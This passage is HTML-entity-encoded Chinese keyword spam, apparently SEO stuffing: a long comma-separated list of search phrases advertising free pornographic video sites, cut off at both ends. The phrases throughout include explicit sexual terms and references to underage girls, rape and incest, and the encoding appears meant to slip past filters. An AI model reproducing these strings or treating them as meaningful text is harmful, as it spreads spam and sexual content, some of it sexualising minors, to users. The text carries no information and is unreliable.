;&#21306;&#19977;&#21306;&#38;&#35;&#50;&#54;&#49;&#59;&#86;&#26080;&#30721;&#44;&#20809;&#24433;&#24433;&#38498;&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#19968;&#32423;&#32;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#19981;&#21345;&#44;&#26368;&#26032;&#27431;&#27954;&#20813;&#36153;&#97;&#118;&#44;&#26085;&#38889;&#31119;&#21033;&#30005;&#24433;&#22825;&#22530;&#44;&#27431;&#32654;&#19977;&#32423;&#21320;&#22812;&#31119;&#21033;&#44;&#27431;&#32654;&#20081;&#20154;&#20262;&#39640;&#28165;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#22269;&#20135;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#40635;&#35910;&#44;&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#97;&#22312;&#32447;&#36164;&#28304;&#44;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#29255;&#22812;&#33394;&#22312;&#32447;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#97;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#19968;&#36335;&#32447;&#20108;&#36335;&#32447;&#39640;&#36136;&#37327;&#44;&#31934;&#21697;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#20037;&#39640;&#28165;&#44;&#28073;&#28073;&#33394;&#20013;&#25991;&#32508;&#21512;&#20122;&#27954;&#44;&#40644;&#33394;&#22823;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#65;&#86;&#28909;&#20061;&#20061;&#28909;&#44;&#57;&#49;&#97;&#118;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#19968;&#32423;&#29255;&#20869;&#23556;&#35270;&#39057;&#32418;&#35910;&#35270;&#39057;&#44;&#23588;&#29289;&#32593;&#31449;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#34588;&#33469;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#20813;&#36153;&#32593;&#31449;&#44;&#20037;&#20037;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20122;&#27954;&#29408;&#29408;&#44;&#21313;&#20843;&#31105;&#26080;&#36974;&#26080;&#25377;&#35270;&#39057;&#32593;&#31449;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20081;&#44;&#26368;&#26032;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#39640;&#28165;&#22269;&#20135;&#22312;&#32447;&#25293;&#25540;&#33258;&#25540;&#35270;&#39057;&#44;&#40635;&#35910;&#30340;&#31119;&#21033;&#35270;&#39057;&#31934;&#21697;&#35266;&#30475;&#44;&#21306;&#19977;&#21306;&#32593;&#31449;&#22312;&#32447;&#20813;&#36153;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#20037;&#20037;&#97;&#112;&#112;&#44;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#20116;&#26376;&#20037;&#20037;&#44;&#19969;&#39321;&#23159;&#23159;&#20116;&#26376;&#24773;&#22825;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#33457;&#44;&#29408;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#44;&#23159;&#23159;&#19969;&#39321;&#20116;&#26376;&#28608;&#24773;&#32508;&#21512;&#31449;&#44;&#32508;&#21512;&#23159;&#23159;&#19969;&#39321;&#44;&#20234;&#20154;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#19969;&#39321;&#20116;&#26376;&#22909;&#23159;&#23159;&#28145;&#28145;&#29233;&#44;&#31881;&#23273;&#97;&#118;&#23159;&#23159;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31532;&#19968;&#97;&#118;&#40635;&#35910;&#19968;&#21306;&#44;&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#27431;&#32654;&#26497;&#21697;&#44;&#26085;&#38889;&#97;&#118;&#22312;&#32447;&#19987;&#21306;&#44;&#22269;&#20135;&#32508;&#21512;&#27431;&#32654;&#44;&#26080;&#30721;&#31119;&#21033;&#26085;&#38889;&#31070;&#30721;&#31119;&#21033;&#29255;&#44;&#20081;&#33394;&#29087;&#22899;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#44;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#26085;&#26412;&#29305;&#40644;&#30340;&#20813;&#36153;&#22823;&#29255;&#35270;&#39057;&#44;&#23567;&#49;&#50;&#33821;&#33258;&#24944;&#21943;&#27700;&#44;&#31934;&#21697;&#27431;&#32654;&#22269;&#20135;&#21478;&#31867;&#22269;&#20135;&#21478;&#31867;&#44;&#24378;&#22904;&#25252;&#22763;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#36793;&#35762;&#29980;&#23456;&#25991;&#19968;&#36793;&#21507;&#19996;&#35199;&#44;&#28608;&#24773;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#33394;&#27431;&#32654;&#32508;&#21512;&#29408;&#29408;&#44;&#36793;&#20146;&#19979;&#38754;&#36793;&#20570;&#35270;&#39057;&#20813;&#36153;&#44;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#20122;&#27954;&#20122;&#27954;&#27431;&#32654;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#22899;&#20154;&#20037;&#20037;&#20037;&#57;&#49;&#20122;&#27954;&#31934;&#21326;&#44;&#29305;&#24180;&#27611;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#19977;&#32423;&#22823;&#39321;&#34121;&#44;&#32593;&#31449;&#35270;&#39057;&#31934;&#21697;&#44;&#26368;&#22909;&#30475;&#30340;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#35199;&#29916;&#44;&#26368;&#32654;&#24773;&#20387;&#35270;&#39057;&#30340;&#20813;&#36153;&#35266;&#30475;&#26041;&#27861;&#44;&#26368;&#22909;&#30475;&#30340;&#50;&#48;&#49;&#56;&#20013;&#25991;&#22312;&#32447;&#35266;&#30475;&#44;&#26368;&#22909;&#30475;&#30340;&#20013;&#25991;&#23383;&#24149;&#22269;&#44;&#22269;&#20135;&#24378;&#20262;&#23015;&#20154;&#22971;&#23436;&#25972;&#29256;&#44;&#20037;&#20037;&#22269;&#20135;&#38706;&#33080;&#32769;&#29087;&#22899;&#44;&#22806;&#22269;&#25104;&#20154;&#32593;&#22336;&#44;&#50;&#48;&#50;&#49;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#29087;&#22899;&#20154;&#22971;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#31119;&#21033;&#35270;&#39057;&#44;&#57;&#57;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#20135;&#39640;&#28526;&#65;&#29255;&#32670;&#32670;&#35270;&#39057;&#28073;&#28073;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#33258;&#25293;&#32;&#20599;&#25293;&#32;&#22270;&#21306;&#44;&#23569;&#22899;&#21716;&#21737;&#21716;&#21737;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#44;&#19977;&#20010;&#32769;&#22806;&#19982;&#19968;&#22899;&#20570;&#29232;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#30721;&#19968;&#20108;&#19977;&#21306;&#31934;&#21697;&#44;&#22899;&#25945;&#24072;&#26472;&#38634;&#30340;&#24615;&#33633;&#29983;&#27963;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#26085;&#38889;&#32;&#44;&#40635;&#35910;&#25991;&#21270;&#20256;&#23186;&#65;&#80;&#80;&#20813;&#36153;&#30475;&#44;&#26080;&#30721;&#19968;&#21306;&#49;&#56;&#31105;&#51;&#68;&#44;&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#19977;&#21306;&#44;&#36229;&#65;&#32423;&#21160;&#20316;&#22823;&#29255;&#30495;&#20154;&#29256;&#44;&#31934;&#21697;&#26085;&#38889;&#22269;&#20135;&#20262;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#31532;&#19968;&#39029;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#35270;&#39057;&#19987;&#21306;&#44;&#19968;&#26412;&#22823;&#36947;&#20043;&#20013;&#25991;&#26085;&#26412;&#39321;&#34121;&#44;&#20122;&#27954;&#32508;&#21512;&#22269;&#20135;&#31934;&#21697;&#31532;&#19968;&#44;&#20013;&#25991;&#23383;&#24149;&#31119;&#21033;&#44;&#32769;&#26495;&#22909;&#22823;&#63;&#29992;&#21147;&#63;&#28145;&#19968;&#28857;&#35270;&#39057;&#44;&#22269;&#20135;&#32;&#19968;&#21306;&#32;&#20108;&#21306;&#32;&#39640;&#28165;&#44;&#19996;&#21271;&#30333;&#32982;&#29087;&#22899;&#24615;&#20107;&#31934;&#24425;&#19981;&#26029;&#44;&#20122;&#27954;&#32508;&#21512;&#22312;&#32447;&#35266;&#30475;&#31532;&#19968;&#39029;&#26085;&#38889;&#44;&#22269;&#20135;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#44;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#118;&#56;&#56;&#56;&#97;&#118;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#32593;&#31449;&#44;&#32769;&#22836;&#38712;&#21344;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#65;&#118;&#26085;&#38889;&#19968;&#32423;&#44;&#20037;&#38738;&#33609;&#22269;&#20135;&#35266;&#30475;&#22312;&#32447;&#35270;&#39057;&#30005;&#24433;&#44;&#25104;&#20154;&#24615;&#29983;&#20132;&#65;&#29255;&#20813;&#36153;&#30452;&#25773;&#65;&#80;&#80;&#44;&#57;&#57;&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#44;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#84;&#86;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19981;&#21345;&#35270;&#39057;&#44;&#65;&#86;&#26080;&#30721;&#21046;&#26381;&#19997;&#34972;&#22269;&#20135;&#26085;&#38889;&#44;&#26080;&#30721;&#31934;&#21697;&#22269;&#20135;&#86;&#63;&#22312;&#32447;&#35266;&#30475;&#68;&#86;&#68;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#20013;&#22269;&#29087;&#22919;&#38706;&#33080;&#118;&#44;&#27431;&#32654;&#26080;&#20154;&#21306;&#30721;&#21345;&#20108;&#21345;&#51;&#21345;&#50;&#48;&#50;&#50;&#44;&#27431;&#32654;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#44;&#35270;&#39057;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#32593;&#31449;&#22269;&#20135;&#26085;&#38889;&#44;&#31934;&#21697;&#20122;&#27954;&#31934;&#21697;&#27431;&#32654;&#26085;&#38889;&#44;&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#31119;&#21033;&#20813;&#36153;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#22899;&#44;&#21320;&#22812;&#32905;&#20262;&#20262;&#24433;&#38498;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#31934;&#21697;&#20122;&#27954;&#44;&#22269;&#20869;&#22269;&#22806;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#30475;&#19981;&#21345;&#49;&#53;&#44;&#19981;&#21345;&#19968;&#21306;&#19968;&#21306;&#19977;&#21306;&#22312;&#32447;&#44;&#26080;&#30721;&#65;&#86;&#22823;&#39321;&#32447;&#34121;&#20234;&#20154;&#20037;&#20037;&#20061;&#33394;&#44;&#26085;&#38889;&#22899;&#21516;&#19968;&#21306;&#20108;&#21306;&#44;&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#20116;&#21306;&#20845;&#21306;&#19971;&#21306;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#44;&#22235;&#26376;&#19969;&#39321;&#33609;&#33609;&#22312;&#32447;&#35266;&#30475;&#44;&#31934;&#21697;&#22812;&#22812;&#29245;&#24352;&#26575;&#33437;&#44;&#20813;&#36153;&#30340;&#19968;&#32423;&#65;&#29255;&#21320;&#22812;&#29256;&#44;&#32654;&#22899;&#20027;&#25773;&#22312;&#32447;&#35270;&#39057;&#44;&#97;&#118;&#32769;&#21496;&#26426;&#31119;&#21033;&#31934;&#21697;&#23548;&#33322;&#44;&#40644;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#44;&#20037;&#20037;&#20037;&#23159;&#23159;&#22269;&#20135;&#19968;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#25163;&#26426;&#44;&#22312;&#32447;&#39640;&#28165;&#30005;&#35270;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#71;&#86;&#22825;&#22530;&#26080;&#30721;&#30007;&#21516;&#44;&#20037;&#33406;&#33609;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#26080;&#30721;&#22269;&#44;&#22269;&#20135;&#19968;&#21345;&#20108;&#21345;&#19977;&#21345;&#22235;&#21345;&#20813;&#44;&#20122;&#27954;&#27431;&#32654;&#20013;&#25991;&#19987;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#20037;&#20037;&#20037;&#20037;&#19979;&#36733;&#44;&#38738;&#38738;&#31934;&#21697;&#35270;&#39057;&#22269;&#20135;&#33394;&#22825;&#20351;&#44;&#83;&#101;&#120;&#72;&#68;&#120;&#120;&#120;&#86;&#44;&#100;&#101;&#111;&#115;&#46;&#67;&#111;&#109;,&#20116;&#26376;&#33394;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#19969;&#39321;&#44;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#28608;&#24773;&#20116;&#26376;&#33394;&#44;&#33394;&#23159;&#23159;&#22522;&#22320;&#44;&#20116;&#26376;&#19969;&#39321;&#44;&#28608;&#24773;&#20116;&#26376;&#23159;&#23159;&#44;&#33394;&#23601;&#24178;&#44;&#23159;&#23159;&#33394;&#24773;&#44;&#20122;&#27954;&#24773;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#24773;&#44;&#23159;&#23159;&#20116;&#26376;&#33457;&#44;&#19969;&#39321;&#33457;&#20116;&#26376;&#44;&#19969;&#39321;&#33457;&#32593;&#31449;&#44;&#19969;&#39321;&#33394;&#44;&#19969;&#39321;&#32593;&#31449;&#44;&#25104;&#20154;&#20116;&#26376;&#32593;&#44;&#23159;&#23159;&#20116;&#26376;&#20116;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#24320;&#24515;&#20116;&#26376;&#33394;&#23159;&#23159;&#32508;&#21512;&#24320;&#24515;&#32593;&#44;&#26080;&#30721;&#19968;&#20108;&#22823;&#22320;&#19977;&#21306;&#44;&#33394;&#20116;&#26376;&#28608;&#24773;&#20116;&#26376;&#44;&#22825;&#22825;&#23556;&#32593;&#31449;&#44;&#22235;&#25151;&#25773;&#25773;&#32593;&#22336;&#44;&#23159;&#23159;&#32508;&#21512;&#44;&#20845;&#26376;&#20234;&#20154;&#44;&#22825;&#22825;&#31934;&#21697;&#44;&#20116;&#26376;&#22825;&#31038;&#21306;&#44;&#34588;&#26691;&#20116;&#26376;&#22825;&#44;&#20234;&#20154;&#22312;&#32447;&#44;&#20116;&#26376;&#22825;&#28608;&#24773;&#30005;&#24433;&#44;&#23159;&#23159;&#19969;&#39321;&#31038;&#21306;&#44;&#20234;&#20154;&#32508;&#21512;&#32593;&#31449;&#44;&#33394;&#22235;&#25151;&#44;&#22235;&#25151;&#32593;&#44;&#22235;&#25151;&#25773;&#25773;&#20116;&#26376;&#44;&#20116;&#26376;&#33394;&#21543;&#44;&#22235;&#25151;&#25773;&#25773;&#33394;&#20116;&#26376;&#44;&#33394;&#22694;&#20116;&#26376;&#19969;&#39321;&#44;&#19969;&#39321;&#33457;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#30005;&#24433;&#23567;&#35828;&#44;&#20116;&#26376;&#23567;&#35828;&#44;&#19969;&#39321;&#33457;&#25104;&#20154;&#30005;&#24433;&#44;&#23159;&#23159;&#20116;&#26376;&#23567;&#35828;&#44;&#22823;&#22320;&#36164;&#28304;&#33394;&#23159;&#23159;&#35270;&#39057;&#22312;&#32447;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#20813;&#36153;&#44;&#33394;&#20116;&#26376;&#24773;&#44;&#19969;&#39321;&#33457;&#22312;&#32447;&#35270;&#39057;&#23436;&#25972;&#29256;&#44;&#12298;&#25512;&#27833;&#12299;&#23436;&#25972;&#29256;&#20813;&#36153;&#35266;&#30475;&#44;&#25554;&#26354;&#35270;&#39057;&#23436;&#25972;&#29256;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#39640;&#28165;&#44;&#38738;&#33609;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;&#44;&#20116;&#26376;&#32593;&#31449;&#44;&#33394;&#23159;&#23159;&#23567;&#35828;&#44;&#20474;&#21435;&#20063;&#20116;&#26376;&#44;&#20116;&#26376;&#33457;&#25104;&#20154;&#32593;&#44;&#25104;&#20154;&#20116;&#26376;&#33457;&#44;&#20037;&#20037;&#20154;&#22971;&#26080;&#30721;&#27611;&#29255;&#65;&#29255;&#40635;&#35910;&#44;&#119;&#119;&#119;&#46;&#33394;&#20116;&#26376;&#44;&#24773;&#20116;&#26376;&#44;&#27431;&#27954;&#33394;&#21543;&#44;&#33394;&#20013;&#33394;&#22320;&#22336;&#44;&#33394;&#20116;&#20116;&#26376;&#20116;&#26376;&#24320;&#44;&#23159;&#23159;&#20116;&#26376;&#24773;&#44;&#23159;&#23159;&#30005;&#24433;&#32593;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#22823;&#20840;&#31532;&#20108;&#39029;&#44;&#20013;&#25991;&#22312;&#32447;&#20013;&#25991;&#36164;&#28304;&#44;&#26368;&#36817;&#50;&#48;&#49;&#57;&#20013;&#25991;&#23383;&#24149;&#19968;&#39029;&#20108;&#39029;&#44;&#21452;&#24615;&#32654;&#20154;&#34987;&#35843;&#25945;&#21040;&#21943;&#27700;&#65;&#29255;&#44;&#22269;&#20135;&#32654;&#22899;&#26080;&#36974;&#25377;&#35064;&#20307;&#27611;&#29255;&#65;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#28608;&#24773;&#65;&#86;&#20037;&#20037;&#20037;&#38738;&#26708;&#44;&#31934;&#21697;&#25104;&#20154;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#33337;&#33334;&#44;&#27431;&#32654;&#24615;&#29983;&#20132;&#88;&#88;&#88;&#88;&#88;&#26080;&#30721;&#21313;&#20840;&#44;&#19968;&#26412;&#22823;&#36947;&#23273;&#33609;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#44;&#23569;&#22919;&#39640;&#28526;&#65;&#29255;&#26080;&#22871;&#20869;&#35874;&#40635;&#35910;&#20256;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#26411;&#25104;&#24180;&#22899;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#65;&#86;&#22312;&#32447;&#19968;&#20108;&#19977;&#21306;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#40635;&#35910;&#44;&#33394;&#27442;&#22269;&#20135;&#40635;&#35910;&#19968;&#31934;&#21697;&#19968;&#65;&#86;&#19968;&#20813;&#36153;&#44;&#26691;&#33457;&#28304;&#44;&#33457;&#29983;&#30005;&#24433;&#38498;&#44;&#22269;&#20135;&#65;&#86;&#40635;&#35910;&#77;&#65;&#71;&#21095;&#38598;&#44;&#56;&#22825;&#22530;&#36164;&#28304;&#22312;&#32447;&#44;&#31881;&#32418;&#22899;&#22763;&#49;&#57;&#55;&#55;&#24180;&#44;&#40635;&#35910;&#26524;&#20256;&#23186;&#25104;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#44;&#37027;&#27743;&#28895;&#33457;&#37027;&#27743;&#38632;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#27611;&#29255;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#33394;&#27442;&#40644;&#65;&#29255;&#44;&#40635;&#35910;&#87;&#87;&#87;&#67;&#79;&#77;&#20869;&#23556;&#36719;&#20214;&#44;&#25104;&#29087;&#22919;&#20154;&#65;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#31881;&#23273;&#65;&#86;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#33394;&#27442;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#65;&#29255;&#44;&#22269;&#20135;&#29087;&#20154;&#65;&#86;&#19968;&#20108;&#19977;&#21306;&#44;&#20154;&#22971;&#20016;&#28385;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#65;&#29255;&#22899;&#22899;&#22899;&#22899;&#22899;&#22899;&#66;&#66;&#66;&#66;&#44;&#97;&#29255;&#29467;&#30007;&#26085;&#35760;&#44;&#22269;&#20135;&#20869;&#23556;&#32769;&#29087;&#22899;&#65;&#65;&#65;&#65;&#44;&#34588;&#26691;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#19977;&#21306;&#44;&#26080;&#30721;&#23569;&#22919;&#39640;&#28526;&#21943;&#27700;&#65;&#29255;&#20813;&#36153;&#44;&#27431;&#32654;&#88;&#88;&#88;&#88;&#88;&#39640;&#28526;&#21943;&#27700;&#40635;&#35910;&#44;&#20016;&#28385;&#23569;&#22919;&#29467;&#28872;&#65;&#29255;&#20813;&#36153;&#30475;&#35266;&#30475;&#44;&#26080;&#30721;&#28608;&#24773;&#65;&#65;&#65;&#65;&#65;&#29255;&#45;&#21306;&#21306;&#44;&#23569;&#22919;&#65;&#66;&#21448;&#29245;&#21448;&#32039;&#26080;&#30721;&#32593;&#31449;&#44;&#22269;&#20135;&#20081;&#20154;&#20262;&#65;&#86;&#40635;&#35910;&#32593;&#44;&#22269;&#20135;&#32933;&#30333;&#22823;&#29087;&#22919;&#66;&#66;&#66;&#66;&#35270;&#39057;&#44;&#21271;&#20140;&#29087;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#44;&#53;&#51;&#56;&#22312;&#32447;&#31934;&#21697;&#44;&#24378;&#36785;&#20016;&#28385;&#20154;&#22971;&#72;&#68;&#20013;&#25991;&#23383;&#24149;&#44;&#36229;&#30896;&#118;&#44;&#20892;&#26449;&#29087;&#22919;&#39640;&#28526;&#31934;&#21697;&#65;&#29255;&#44;&#22235;&#24029;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#22810;&#20154;&#20081;&#20098;&#44;&#39321;&#34121;&#65;&#86;&#55;&#55;&#55;&#88;&#88;&#88;&#33394;&#32508;&#21512;&#19968;&#21306;&#44;&#33643;&#33922;&#28155;&#24471;&#22909;&#33298;&#26381;&#65;&#29255;&#35270;&#39057;&#44;&#23569;&#22919;&#25633;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#25633;&#27611;&#33592;&#33592;&#44;&#19977;&#20154;&#33643;&#33922;&#28155;&#30340;&#22909;&#33298;&#26381;&#65;&#29255;&#44;&#31934;&#21697;&#19968;&#20108;&#19977;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20122;&#27954;&#20081;&#30721;&#26085;&#20135;&#31934;&#21697;&#66;&#68;&#44;&#31881;&#23273;&#65;&#86;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#23273;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#66;&#44;&#23047;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#66;&#25545;&#66;&#66;&#66;&#66;&#44;&#40644;&#26691;&#65;&#86;&#26080;&#30721;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#29087;&#22919;&#66;&#66;&#87;&#66;&#66;&#87;&#66;&#66;&#87;&#44;&#20599;&#25293;&#66;&#66;&#66;&#22919;&#22899;&#25746;&#23615;&#66;&#66;&#66;&#66;&#44;&#20037;&#20037;&#22269;&#20135;&#65;&#86;&#74;&#85;&#83;&#84;&#40635;&#35910;&#44;&#21320;&#22812;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22812;&#31934;&#21697;&#26080;&#30721;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#34588;&#26691;&#44;&#27431;&#32654;&#19977;&#32423;&#24028;&#20154;&#22971;&#20114;&#25442;&#44;&#27743;&#33487;&#23569;&#22919;&#24615;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#29245;&#29245;&#29245;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#32;&#88;&#88;&#88;&#88;&#32;&#20081;&#22823;&#20132;&#44;&#24615;&#39269;&#28212;&#22995;&#20132;&#72;&#68;&#44;&#26497;&#21697;&#23569;&#22919;&#88;&#88;&#88;&#88;&#31934;&#21697;&#23569;&#22919;&#20599;&#25293;&#44;&#27431;&#32654;&#27105;&#66;&#66;&#66;&#66;&#27105;&#66;&#66;&#66;&#23569;&#22919;&#44;&#20016;&#28385;&#32769;&#29087;&#22919;&#66;&#66;&#66;&#66;&#66;&#25633;&#66;&#66;&#66;&#44;&#22269;&#20135;&#20154;&#22971;&#55;&#55;&#55;&#20154;&#20262;&#31934;&#21697;&#72;&#68;&#44;&#27431;&#32654;&#24615;&#29467;&#20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#26497;&#21697;&#44;&#22269;&#20135;&#29087;&#22919;&#30340;&#33633;&#27442;&#21320;&#22812;&#35270;&#39057;&#44;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#24615;&#20869;&#23556;&#39640;&#28165;&#53;&#44;&#26497;&#21697;&#20154;&#22971;&#88;&#88;&#88;&#88;&#79;&#79;&#7